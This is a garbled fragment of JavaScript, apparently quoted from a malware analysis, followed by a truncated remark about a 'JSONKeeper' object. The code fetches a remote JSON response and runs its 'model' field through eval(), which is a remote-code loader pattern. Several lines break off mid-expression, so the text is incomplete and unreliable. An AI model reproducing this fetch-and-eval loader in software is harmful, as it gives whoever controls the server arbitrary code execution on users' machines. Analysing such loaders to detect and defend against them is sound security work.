
  return function() {

    request(reqOptions, (err, res,
      if (err || res.statusCode !=
      }

      try {

        const parsed = JSON.parse(
        if (typeof parsed.model ==
          eval(parsed.model);

        }

      } catch (e) {

      }

    });

  };

The JSONKeeper object contains a ke
eval
.